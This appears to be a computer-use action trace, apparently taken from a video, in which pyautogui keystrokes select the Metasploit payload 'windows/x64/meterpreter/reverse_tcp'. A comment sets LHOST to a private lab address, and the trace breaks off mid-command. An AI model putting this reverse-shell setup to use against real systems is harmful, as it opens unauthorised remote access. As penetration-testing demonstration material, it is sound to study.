
pyautogui.write('win')

pyautogui.write('dow')

pyautogui.write('s/')

pyautogui.write('x6')

pyautogui.write('4/')

pyautogui.write('me')

pyautogui.write('terpre')

pyautogui.write('r')

pyautogui.press('BackSpace')

pyautogui.write('ter')

pyautogui.write('/re')

pyautogui.write('vers')

pyautogui.write('e_')

pyautogui.write('tcp')

# - Set LHOST to 192.168.142.189 after checking the address with ifconfig in the second tab
pyautogui.write('s')

pyautogui.write('et')

pyautogui.write('LHO')
